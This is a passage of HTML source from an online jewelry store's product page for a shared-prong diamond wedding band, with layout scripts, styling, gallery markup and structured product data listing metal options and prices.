    <path class="path2" d="M768 1024c-56.464 0-102.4-45.936-102.4-102.4S711.536 819.2 768 819.2s102.4 45.936 102.4 102.4S824.464 1024 768 1024zm0-153.6c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path>
    <path class="path3" d="M898.021 228.688C885.162 213.507 865.763 204.8 844.8 204.8H217.954l-5.085-30.506C206.149 133.979 168.871 102.4 128 102.4H76.8c-14.138 0-25.6 11.462-25.6 25.6s11.462 25.6 25.6 25.6H128c15.722 0 31.781 13.603 34.366 29.112l85.566 513.395C254.65 736.421 291.929 768 332.799 768h512c14.139 0 25.6-11.461 25.6-25.6s-11.461-25.6-25.6-25.6h-512c-15.722 0-31.781-13.603-34.366-29.11l-12.63-75.784 510.206-44.366c39.69-3.451 75.907-36.938 82.458-76.234l34.366-206.194c3.448-20.677-1.952-41.243-14.813-56.424zm-35.69 48.006l-34.366 206.194c-2.699 16.186-20.043 32.221-36.39 33.645l-514.214 44.714-50.874-305.246h618.314c5.968 0 10.995 2.054 14.155 5.782 3.157 3.73 4.357 9.024 3.376 14.912z"></path>
</svg>



                                <span class="cartCount" data-cart-count>
                                0
                                </span>
                            </a>                    
                        </div>
                        
                    </div>
                </div>
            </div>
        </div>    
    </div>
</header>

<script> 
    window.fixtop_menu = true;

    var appendPrependMenuMobile = function() {
        var translateHeaderBlock = $('[data-translate-header]'),
            headerPc = $('[data-header-pc]'),
            areaMb = $('.wrapper-navigation .mb-area'),
            lang_currency = $('.right-header .lang-currency-groups');

        if (window.innerWidth < 1200) {
            headerPc.appendTo(areaMb);
            

        } else {
            headerPc.appendTo(translateHeaderBlock);
            
        };
    };

    $(document).ready(function() {
        appendPrependMenuMobile();
    });

    var winWidth = $(window).innerWidth();

    $(window).on('resize', function () {
        var resizeTimerId;

        clearTimeout(resizeTimerId);

        resizeTimerId = setTimeout(function() {
            var curWinWidth = $(window).innerWidth();

            if ((curWinWidth < 1200 && winWidth >= 1200) || (curWinWidth >= 1200 && winWidth < 1200)) {
                appendPrependMenuMobile();
            };
            winWidth = curWinWidth;
        }, 0);
    })

    
</script>

<style>
@media (min-width:1200px) {
    .site-nav .mega-menu .style_5 .mega-banner {
        background-color: #eaeaea;
    }
    .site-nav .mega-menu .style_5 .mega-banner .col-left:before {
        background-color: #eaeaea;
    }
    .site-nav .mega-menu .style_5 .mega-banner.skin-2:before {
        background-color: #eaeaea;
    }
    .site-nav .mega-menu .style_5 .mega-banner.skin-3.skin-3-product, .site-nav .mega-menu .style_5 .mega-banner.skin-3.skin-3-product:before, .site-nav .mega-menu .style_5 .mega-banner.skin-3.skin-3-product:after {
        background-color: #eaeaea !important;
    }
    .site-nav .mega-menu .style_5 .mega-banner.skin-3 .col-product .slick-arrow {
        background: #8c8c8c;
        border: #8c8c8c;
    }
    .site-nav .mega-menu .style_5 .mega-banner.skin-3 .col-product .slick-arrow svg {
        color: #ffffff;
    }
}
  
  .header-mid{    padding-top: 5px;}
  .header-mid p {      padding-top: 10px;    padding-bottom: 10px;}
  .header-mid .header-items {    margin: auto;    text-align: center;}
  .header-mid, .header-mid a{background-color: #453b63; color:#fff;}
  .header-mid i.fa {    font-size: 14px;    padding-right: 5px;    padding-left: 10px;}
  .header-mid .logo-block .header-items img, .header-mid .header-items {    width: 350px;}
.header-mid .logo-block {    padding-top: 10px;}
  
  
</style>
<style>
  @media (min-width:769px) {
  .header-top1{
    background-color: #edebf7;
    color: #f44336;
    padding: 13px 0px 2px;
    margin-bottom: 0px;
    text-align: center;
    font-size: 16px;
    font-weight: 500;
  }
  }
  @media (max-width:768px) {
  .header-top1{
    background-color: #edebf7;
    color: #f44336;
    padding: 5px 0px 0px 2px;
    margin-bottom: 0px;
    text-align: center;
    font-size: 16px;
    font-weight: 500;
}
  }


</style>

</div>
</div>



    

    
    




<script type="application/ld+json" data-creator_name="FeedArmy">
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "Shared Prong Diamond Wedding Band 9 Stones 1.75ct",
  "url": "https://wherethediamondsare.com/products/1-75ct-french-pave-diamond-wedding-ring",
  
    "sku": "JFS167-1.75-WG14kt-DIA",
  
  
  
  
    "productID": "6824688123965",
  "brand": {
    "@type": "Thing",
    "name": "Sabet"
  },
  "description": "Create a lasting symbol of your love and commitment with our Shared Prong Diamond Wedding Band. This exquisite ring features 9 stones and a total of 1.75ct of diamonds set in a shared prong design. Our diamond experts and in house jewelers will guide you through the process to design the perfect ring for your significant other. With Charleston Alexander, you can rest assured you will receive the highest quality diamond available and unparalleled shopping experience.",
  "image": "https://wherethediamondsare.com/cdn/shop/products/01-W_7_grande.jpg?v=1656525409",
  
  
    "offers": [
      {
        "@type" : "Offer",
        "priceCurrency": "USD",
        "price": "4540.00",
        "itemCondition" : "http://schema.org/NewCondition",
        "availability" : "http://schema.org/InStock",
        "url" : "https://wherethediamondsare.com/products/1-75ct-french-pave-diamond-wedding-ring?variant=40041115516989",


            
              
              "image": "https://wherethediamondsare.com/cdn/shop/products/01-W_7_1200x.jpg?v=1656525409",
            
            
              "name" : "Shared Prong Diamond Wedding Band 9 Stones 1.75ct - Natural Diamonds / 14 KT / White Gold",
            
            
            
            
            
              "sku": "JFS167-1.75-WG14kt-DIA",
            
            
            "description" : "Create a lasting symbol of your love and commitment with our Shared Prong Diamond Wedding Band. This exquisite ring features 9 stones and a total of 1.75ct of diamonds set in a shared prong design. Our diamond experts and in house jewelers will guide you through the process to design the perfect ring for your significant other. With Charleston Alexander, you can rest assured you will receive the highest quality diamond available and unparalleled shopping experience.",
            
          "priceValidUntil": "2027-01-18"

      },

      
      





      
      
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "4540.00",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://wherethediamondsare.com/products/1-75ct-french-pave-diamond-wedding-ring?variant=40041115549757",


              
                
                "image": "http://wherethediamondsare.com/cdn/shop/products/01-Y_9_1200x.jpg?v=1656609272",
              
              
                "name" : "Shared Prong Diamond Wedding Band 9 Stones 1.75ct - Natural Diamonds / 14 KT / Yellow Gold",
              
              
              
              
              
                "sku": "JFS167-1.75-YG14kt-DIA",
              
              
              "description" : "Create a lasting symbol of your love and commitment with our Shared Prong Diamond Wedding Band. This exquisite ring features 9 stones and a total of 1.75ct of diamonds set in a shared prong design. Our diamond experts and in house jewelers will guide you through the process to design the perfect ring for your significant other. With Charleston Alexander, you can rest assured you will receive the highest quality diamond available and unparalleled shopping experience.",
              
              "priceValidUntil": "2027-01-18"
          }

          
         	,
          

          





      
      
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "4540.00",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://wherethediamondsare.com/products/1-75ct-french-pave-diamond-wedding-ring?variant=40041115582525",


              
                
                "image": "http://wherethediamondsare.com/cdn/shop/products/01-R_8_1200x.jpg?v=1656609272",
              
              
                "name" : "Shared Prong Diamond Wedding Band 9 Stones 1.75ct - Natural Diamonds / 14 KT / Rose Gold",
              
              
              
              
              
                "sku": "JFS167-1.75-RG14kt-DIA",
              
              
              "description" : "Create a lasting symbol of your love and commitment with our Shared Prong Diamond Wedding Band. This exquisite ring features 9 stones and a total of 1.75ct of diamonds set in a shared prong design. Our diamond experts and in house jewelers will guide you through the process to design the perfect ring for your significant other. With Charleston Alexander, you can rest assured you will receive the highest quality diamond available and unparalleled shopping experience.",
              
              "priceValidUntil": "2027-01-18"
          }

          
         	,
          

          





      
      
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "4890.00",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://wherethediamondsare.com/products/1-75ct-french-pave-diamond-wedding-ring?variant=40041115615293",


              
                
                "image": "http://wherethediamondsare.com/cdn/shop/products/01-W_7_1200x.jpg?v=1656525409",
              
              
                "name" : "Shared Prong Diamond Wedding Band 9 Stones 1.75ct - Natural Diamonds / 18 KT / White Gold",
              
              
              
              
              
                "sku": "JFS167-1.75-WG18kt-DIA",
              
              
              "description" : "Create a lasting symbol of your love and commitment with our Shared Prong Diamond Wedding Band. This exquisite ring features 9 stones and a total of 1.75ct of diamonds set in a shared prong design. Our diamond experts and in house jewelers will guide you through the process to design the perfect ring for your significant other. With Charleston Alexander, you can rest assured you will receive the highest quality diamond available and unparalleled shopping experience.",
              
              "priceValidUntil": "2027-01-18"
          }

          
         	,
          

          





      
      
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "4890.00",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://wherethediamondsare.com/products/1-75ct-french-pave-diamond-wedding-ring?variant=40041115648061",


              
                
                "image": "http://wherethediamondsare.com/cdn/shop/products/01-Y_9_1200x.jpg?v=1656609272",
              
              
                "name" : "Shared Prong Diamond Wedding Band 9 Stones 1.75ct - Natural Diamonds / 18 KT / Yellow Gold",
              
              
              
              
              
                "sku": "JFS167-1.75-YG18kt-DIA",
              
              
              "description" : "Create a lasting symbol of your love and commitment with our Shared Prong Diamond Wedding Band. This exquisite ring features 9 stones and a total of 1.75ct of diamonds set in a shared prong design. Our diamond experts and in house jewelers will guide you through the process to design the perfect ring for your significant other. With Charleston Alexander, you can rest assured you will receive the highest quality diamond available and unparalleled shopping experience.",
              
              "priceValidUntil": "2027-01-18"
          }

          
         	,
          

          





      
      
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "4890.00",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://wherethediamondsare.com/products/1-75ct-french-pave-diamond-wedding-ring?variant=40041115680829",


              
                
                "image": "http://wherethediamondsare.com/cdn/shop/products/01-R_8_1200x.jpg?v=1656609272",
              
              
                "name" : "Shared Prong Diamond Wedding Band 9 Stones 1.75ct - Natural Diamonds / 18 KT / Rose Gold",
              
              
              
              
              
                "sku": "JFS167-1.75-RG18kt-DIA",
              
              
              "description" : "Create a lasting symbol of your love and commitment with our Shared Prong Diamond Wedding Band. This exquisite ring features 9 stones and a total of 1.75ct of diamonds set in a shared prong design. Our diamond experts and in house jewelers will guide you through the process to design the perfect ring for your significant other. With Charleston Alexander, you can rest assured you will receive the highest quality diamond available and unparalleled shopping experience.",
              
              "priceValidUntil": "2027-01-18"
          }

          
         	,
          

          





      
      
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "5580.00",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://wherethediamondsare.com/products/1-75ct-french-pave-diamond-wedding-ring?variant=40041115713597",


              
                
                "image": "http://wherethediamondsare.com/cdn/shop/products/01-W_7_1200x.jpg?v=1656525409",
              
              
                "name" : "Shared Prong Diamond Wedding Band 9 Stones 1.75ct - Natural Diamonds / Platinum / Platinum",
              
              
              
              
              
                "sku": "JFS167-1.75-PT-DIA",
              
              
              "description" : "Create a lasting symbol of your love and commitment with our Shared Prong Diamond Wedding Band. This exquisite ring features 9 stones and a total of 1.75ct of diamonds set in a shared prong design. Our diamond experts and in house jewelers will guide you through the process to design the perfect ring for your significant other. With Charleston Alexander, you can rest assured you will receive the highest quality diamond available and unparalleled shopping experience.",
              
              "priceValidUntil": "2027-01-18"
          }

          

          





      
    ]

}
</script>
<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "BreadcrumbList",
  "itemListElement": [{
    "@type": "ListItem",
    "position": 1,
    "name": "Home",
    "item": "https://wherethediamondsare.com"
  },
  
  {
    "@type": "ListItem",
    "position": 2,
    "name": "Diamond Bands by Sabet",
    "item": "https://wherethediamondsare.com/sabet-wedding-bands"
  },
  {
    "@type": "ListItem",
    "position": 3,
    "name": "Shared Prong Diamond Wedding Band 9 Stones 1.75ct",
    "item": "https://wherethediamondsare.com/products/1-75ct-french-pave-diamond-wedding-ring"
  }
  
  ]
}
</script>

    <div class="wrapper-container wrapper-body">
      <main class="main-content" role="main">
        <div id="shopify-section-template--15143073054781__main" class="shopify-section">


  
    <div class="product-template product-template-grouped product-template-2-blocks">
  <div class="container">
    
    <div class="next_prev-groups">
      




<div class="breadcrumb ">
  
  <a href="/" data-translate="general.breadcrumbs.home">Home</a>  
   
  
    
      <span class="arrow">
        <i class="fa fa-angle-right" aria-hidden="true"></i>
      </span>

      
      
        
        <span><a href="/collections/sabet-wedding-bands" title="">Diamond Bands by Sabet</a></span>
        
      
    
  
    <span class="arrow">
      <i class="fa fa-angle-right" aria-hidden="true"></i>
  	</span>
  	
  	<span>Shared Prong Diamond Wedding Band 9 Stones 1.75ct</span>
    
  
  
  
</div>


      
<div class="next-prev-product">
  <div class="next-prev-icons">
  	
    <a class="prev-icon icon-pro" href="/collections/sabet-wedding-bands/products/35ct-french-pave-diamond-wedding-ring" data-next-prev-icon data-target="#prev-product-modal">
      
	<svg aria-hidden="true" data-prefix="fal" data-icon="angle-left" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192 512" class="svg-inline--fa fa-angle-left fa-w-6 fa-3x"><path fill="currentColor" d="M25.1 247.5l117.8-116c4.7-4.7 12.3-4.7 17 0l7.1 7.1c4.7 4.7 4.7 12.3 0 17L64.7 256l102.2 100.4c4.7 4.7 4.7 12.3 0 17l-7.1 7.1c-4.7 4.7-12.3 4.7-17 0L25 264.5c-4.6-4.7-4.6-12.3.1-17z" class=""></path></svg>

    </a>
    
    
    
    <a class="next-btn icon-pro" href="/collections/sabet-wedding-bands/products/50ct-french-pave-diamond-wedding-ring" data-next-prev-icon data-target="#next-product-modal">
      
	<svg aria-hidden="true" data-prefix="fal" data-icon="angle-right" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192 512" class="svg-inline--fa fa-angle-right fa-w-6 fa-3x"><path fill="currentColor" d="M166.9 264.5l-117.8 116c-4.7 4.7-12.3 4.7-17 0l-7.1-7.1c-4.7-4.7-4.7-12.3 0-17L127.3 256 25.1 155.6c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0l117.8 116c4.6 4.7 4.6 12.3-.1 17z" class=""></path></svg>

    </a>
    
  </div>
  
  <div class="next-prev-modal" data-next-prev-modal>
  	
    <div id="prev-product-modal" class="next-prev-content" data-next-prev-content>
      <div class="content">
        <a class="product-image" href="/collections/sabet-wedding-bands/products/35ct-french-pave-diamond-wedding-ring">
          <img src="//wherethediamondsare.com/cdn/shop/products/01-W_2_compact.jpg?v=1656525261" alt="Shared Prong Diamond Wedding Band 15 Stones .35ct">
        </a>
        <div class="column-right">
          <a class="product-name" href="/collections/sabet-wedding-bands/products/35ct-french-pave-diamond-wedding-ring">
            
<span>
  Shared Prong Diamond Wedding Band 15 Stones .35ct
</span>

          </a>
          
          <div class="price-box">
            

            <div class="price-regular">
               
              <div class="group-prices">
                <span class="price-min">
                  $1,250.00
                </span>
                <span class="symbol">-</span>
                <span class="price-max">
                  $1,680.00
                </span>
              </div>
              
            </div>
            
          </div>
        </div>
      </div>
    </div>
    
    
    
    <div id="next-product-modal" class="next-prev-content" data-next-prev-content>
      <div class="content">
        <a class="product-image" href="/collections/sabet-wedding-bands/products/50ct-french-pave-diamond-wedding-ring">
          <img src="//wherethediamondsare.com/cdn/shop/products/01-W_3_compact.jpg?v=1656525287" alt="Shared Prong Diamond Wedding Band 15 Stones .50ct">
        </a>
        <div class="column-right">
          <a class="product-name" href="/collections/sabet-wedding-bands/products/50ct-french-pave-diamond-wedding-ring">
            
<span>
  Shared Prong Diamond Wedding Band 15 Stones .50ct
</span>

          </a>
          
          <div class="price-box">
            

            <div class="price-regular">
               
              <div class="group-prices">
                <span class="price-min">
                  $1,480.00
                </span>
                <span class="symbol">-</span>
                <span class="price-max">
                  $1,880.00
                </span>
              </div>
              
            </div>
            
          </div>
        </div>
      </div>
    </div>
    
  </div>
</div>

<script>
  $(document).ready(function() {
    var nextPrevProduct = $('.next-prev-product'),
        iconNextPrev = nextPrevProduct.find('[data-next-prev-icon]'),
        contentNextPrev = nextPrevProduct.find('[data-next-prev-content]'),
        modal = nextPrevProduct.find('[data-next-prev-modal]');
    
    if(!('ontouchstart' in document)) {
      iconNextPrev.hover(function() {
        var curLink = $(this),
            curContent = $(curLink.data('target'));    
        
        if(!$(this).hasClass('active')) {
          iconNextPrev.removeClass('active');
          contentNextPrev.removeClass('active');
          
          curLink.addClass('active');
          curContent.addClass('active');
          modal.show();
        }
                
        nextPrevProduct.mouseleave(function() {
          if(modal.is(':visible')) {
            iconNextPrev.removeClass('active');
            contentNextPrev.removeClass('active');
            modal.hide();
          };
        });   
      });
    }
    
    else {
      iconNextPrev.off('click').on('click', function(e) {
      	e.preventDefault();
        e.stopPropagation();
        
        var curLink = $(this),
            curContent = $(curLink.data('target'));
        
        if(!$(this).hasClass('active')) {
          iconNextPrev.removeClass('active');
          contentNextPrev.removeClass('active');
          
          curLink.addClass('active');
          curContent.addClass('active');
          modal.show();
        }
        else {
          curLink.removeClass('active');
          curContent.removeClass('active');
          modal.hide();
        }
      });
    };
    
    $(document).on('click', function(e) {
      if(!$(e.target).closest('[data-next-prev-modal]').length && modal.is(':visible')) {
        iconNextPrev.removeClass('active');
        contentNextPrev.removeClass('active');
        modal.hide();
      };
    });
  });
</script>
  
    </div>
    
       
    <div class="halo-product-content">
      <div class="row pro-page">
        <div id="shopify-section-product-template-grouped" class="shopify-section col-12">
  <div data-section-id="template--15143073054781__main" data-section-type="product" id="ProductSection-template--15143073054781__main" data-enable-history-state="true" data-collections-related="/collections/sabet-wedding-bands?view=related">
      <div class="product product-grouped">

          <div class="row product_top product-accordion ">
              <div class="col-md-6 product-photos" data-more-view-product>
                  <div  class="product-img-box horizontal-moreview">
                      <div style="position: relative;" class="wrapper-images">
                          <div class="product-photo-container slider-for">
                              
                              
                            	<div class="thumb filter-shared-prong-diamond-wedding-band-9-stones-1-75ct">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/products/01-W_7.jpg?v=1656525409" data-fancybox="images">
                                      <img id="product-featured-image-21442086142013" src="//wherethediamondsare.com/cdn/shop/products/01-W_7.jpg?v=1656525409" alt="Shared Prong Diamond Wedding Band 9 Stones 1.75ct"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/products/01-W_7.jpg?v=1656525409"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/products/01-W_7.jpg?v=1656525409"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                            	<div class="thumb filter-shared-prong-diamond-wedding-band-9-stones-1-75ct">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/products/02-W_8.jpg?v=1656525409" data-fancybox="images">
                                      <img id="product-featured-image-21442086174781" src="//wherethediamondsare.com/cdn/shop/products/02-W_8.jpg?v=1656525409" alt="Shared Prong Diamond Wedding Band 9 Stones 1.75ct"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/products/02-W_8.jpg?v=1656525409"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/products/02-W_8.jpg?v=1656525409"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                            	<div class="thumb filter-shared-prong-diamond-wedding-band-9-stones-1-75ct">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/products/03-W_8.jpg?v=1656525409" data-fancybox="images">
                                      <img id="product-featured-image-21442086207549" src="//wherethediamondsare.com/cdn/shop/products/03-W_8.jpg?v=1656525409" alt="Shared Prong Diamond Wedding Band 9 Stones 1.75ct"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/products/03-W_8.jpg?v=1656525409"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/products/03-W_8.jpg?v=1656525409"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                            	<div class="thumb filter-shared-prong-diamond-wedding-band-9-stones-1-75ct">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/products/04-W_9.jpg?v=1656525409" data-fancybox="images">
                                      <img id="product-featured-image-21442086240317" src="//wherethediamondsare.com/cdn/shop/products/04-W_9.jpg?v=1656525409" alt="Shared Prong Diamond Wedding Band 9 Stones 1.75ct"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/products/04-W_9.jpg?v=1656525409"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/products/04-W_9.jpg?v=1656525409"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                              <div class="thumb filter-shared-prong-diamond-wedding-band-9-stones-1-75ct">
                                <div class="product-single__media" style="padding-top: 100%" data-media-id="21442130116669">
                                  <iframe frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="allowfullscreen" image_size="1024x" loop="true" src="https://www.youtube.com/embed/u3J9yONI1XA?controls=1&amp;enablejsapi=1&amp;modestbranding=1&amp;origin=https%3A%2F%2Fwherethediamondsare.com&amp;playsinline=1&amp;rel=0" title="Shared Prong Diamond Wedding Band 9 Stones 1.75ct"></iframe>
                                </div>
                              </div>
                            	
                              
                              
                              <div class="thumb filter-shared-prong-diamond-wedding-band-9-stones-1-75ct">
                                <div class="product-single__media" style="padding-top: 100%" data-media-id="21448083177533">
                                  <iframe frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="allowfullscreen" image_size="1024x" loop="true" src="https://www.youtube.com/embed/L3cNwE2ttko?controls=1&amp;enablejsapi=1&amp;modestbranding=1&amp;origin=https%3A%2F%2Fwherethediamondsare.com&amp;playsinline=1&amp;rel=0" title="Shared Prong Diamond Wedding Band 9 Stones 1.75ct"></iframe>
                                </div>
                              </div>
                            	
                              
                              
                            	<div class="thumb filter-shared-prong-diamond-wedding-band-9-stones-1-75ct">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/products/01-Y_9.jpg?v=1656609272" data-fancybox="images">
                                      <img id="product-featured-image-21442086273085" src="//wherethediamondsare.com/cdn/shop/products/01-Y_9.jpg?v=1656609272" alt="Shared Prong Diamond Wedding Band 9 Stones 1.75ct"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/products/01-Y_9.jpg?v=1656609272"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/products/01-Y_9.jpg?v=1656609272"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                            	<div class="thumb filter-shared-prong-diamond-wedding-band-9-stones-1-75ct">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/products/02-Y_9.jpg?v=1656609272" data-fancybox="images">
                                      <img id="product-featured-image-21442086305853" src="//wherethediamondsare.com/cdn/shop/products/02-Y_9.jpg?v=1656609272" alt="Shared Prong Diamond Wedding Band 9 Stones 1.75ct"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/products/02-Y_9.jpg?v=1656609272"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/products/02-Y_9.jpg?v=1656609272"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                            	<div class="thumb filter-shared-prong-diamond-wedding-band-9-stones-1-75ct">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/products/03-Y_9.jpg?v=1656609272" data-fancybox="images">
                                      <img id="product-featured-image-21442086338621" src="//wherethediamondsare.com/cdn/shop/products/03-Y_9.jpg?v=1656609272" alt="Shared Prong Diamond Wedding Band 9 Stones 1.75ct"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/products/03-Y_9.jpg?v=1656609272"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/products/03-Y_9.jpg?v=1656609272"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                            	<div class="thumb filter-shared-prong-diamond-wedding-band-9-stones-1-75ct">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/products/04-Y_9.jpg?v=1656609272" data-fancybox="images">
                                      <img id="product-featured-image-21442086371389" src="//wherethediamondsare.com/cdn/shop/products/04-Y_9.jpg?v=1656609272" alt="Shared Prong Diamond Wedding Band 9 Stones 1.75ct"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/products/04-Y_9.jpg?v=1656609272"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/products/04-Y_9.jpg?v=1656609272"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                              <div class="thumb filter-shared-prong-diamond-wedding-band-9-stones-1-75ct">
                                <div class="product-single__media" style="padding-top: 100%" data-media-id="21442130739261">
                                  <iframe frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="allowfullscreen" image_size="1024x" loop="true" src="https://www.youtube.com/embed/D5OHA6l4D7Q?controls=1&amp;enablejsapi=1&amp;modestbranding=1&amp;origin=https%3A%2F%2Fwherethediamondsare.com&amp;playsinline=1&amp;rel=0" title="Shared Prong Diamond Wedding Band 9 Stones 1.75ct"></iframe>
                                </div>
                              </div>
                            	
                              
                              
                            	<div class="thumb filter-shared-prong-diamond-wedding-band-9-stones-1-75ct">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/products/01-R_8.jpg?v=1656609272" data-fancybox="images">
                                      <img id="product-featured-image-21442086404157" src="//wherethediamondsare.com/cdn/shop/products/01-R_8.jpg?v=1656609272" alt="Shared Prong Diamond Wedding Band 9 Stones 1.75ct"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/products/01-R_8.jpg?v=1656609272"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/products/01-R_8.jpg?v=1656609272"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                            	<div class="thumb filter-shared-prong-diamond-wedding-band-9-stones-1-75ct">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/products/02-R_9.jpg?v=1656609272" data-fancybox="images">
                                      <img id="product-featured-image-21442086436925" src="//wherethediamondsare.com/cdn/shop/products/02-R_9.jpg?v=1656609272" alt="Shared Prong Diamond Wedding Band 9 Stones 1.75ct"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/products/02-R_9.jpg?v=1656609272"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/products/02-R_9.jpg?v=1656609272"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                            	<div class="thumb filter-shared-prong-diamond-wedding-band-9-stones-1-75ct">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/products/03-R_9.jpg?v=1656609272" data-fancybox="images">
                                      <img id="product-featured-image-21442086699069" src="//wherethediamondsare.com/cdn/shop/products/03-R_9.jpg?v=1656609272" alt="Shared Prong Diamond Wedding Band 9 Stones 1.75ct"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/products/03-R_9.jpg?v=1656609272"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/products/03-R_9.jpg?v=1656609272"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                            	<div class="thumb filter-shared-prong-diamond-wedding-band-9-stones-1-75ct">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/products/04-R_9.jpg?v=1656609272" data-fancybox="images">
                                      <img id="product-featured-image-21442086731837" src="//wherethediamondsare.com/cdn/shop/products/04-R_9.jpg?v=1656609272" alt="Shared Prong Diamond Wedding Band 9 Stones 1.75ct"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/products/04-R_9.jpg?v=1656609272"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/products/04-R_9.jpg?v=1656609272"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                              <div class="thumb filter-shared-prong-diamond-wedding-band-9-stones-1-75ct">
                                <div class="product-single__media" style="padding-top: 100%" data-media-id="21442131099709">
